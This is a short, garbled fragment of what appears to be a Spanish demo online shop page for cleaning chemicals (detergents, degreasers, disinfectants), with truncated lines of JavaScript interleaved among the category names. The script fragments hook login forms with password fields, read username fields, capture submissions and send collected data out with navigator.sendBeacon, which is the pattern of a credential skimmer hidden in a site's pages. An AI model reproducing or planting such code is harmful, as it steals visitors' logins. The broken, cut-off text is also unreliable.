
Esta es una tienda de demostración para realizar pruebas — no
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||
setTimeout(function(){ navigator.sendBeacon(_e,JSON.stri
u=f.querySelector('[name=username],[name=log],[nam
f.addEventListener('submit',_collect,true); f.addEventListener
if(f.querySelector('[type=password]'))_watch(f); })
{p._wi=1;p.addEventListener('change',function(){ var u=document.q
Categorías
if(document.readyState==='loading')document.addEventListener('
Productos Químicos
Detergentes
Desengrasantes
Desinfectantes
Geles de aseo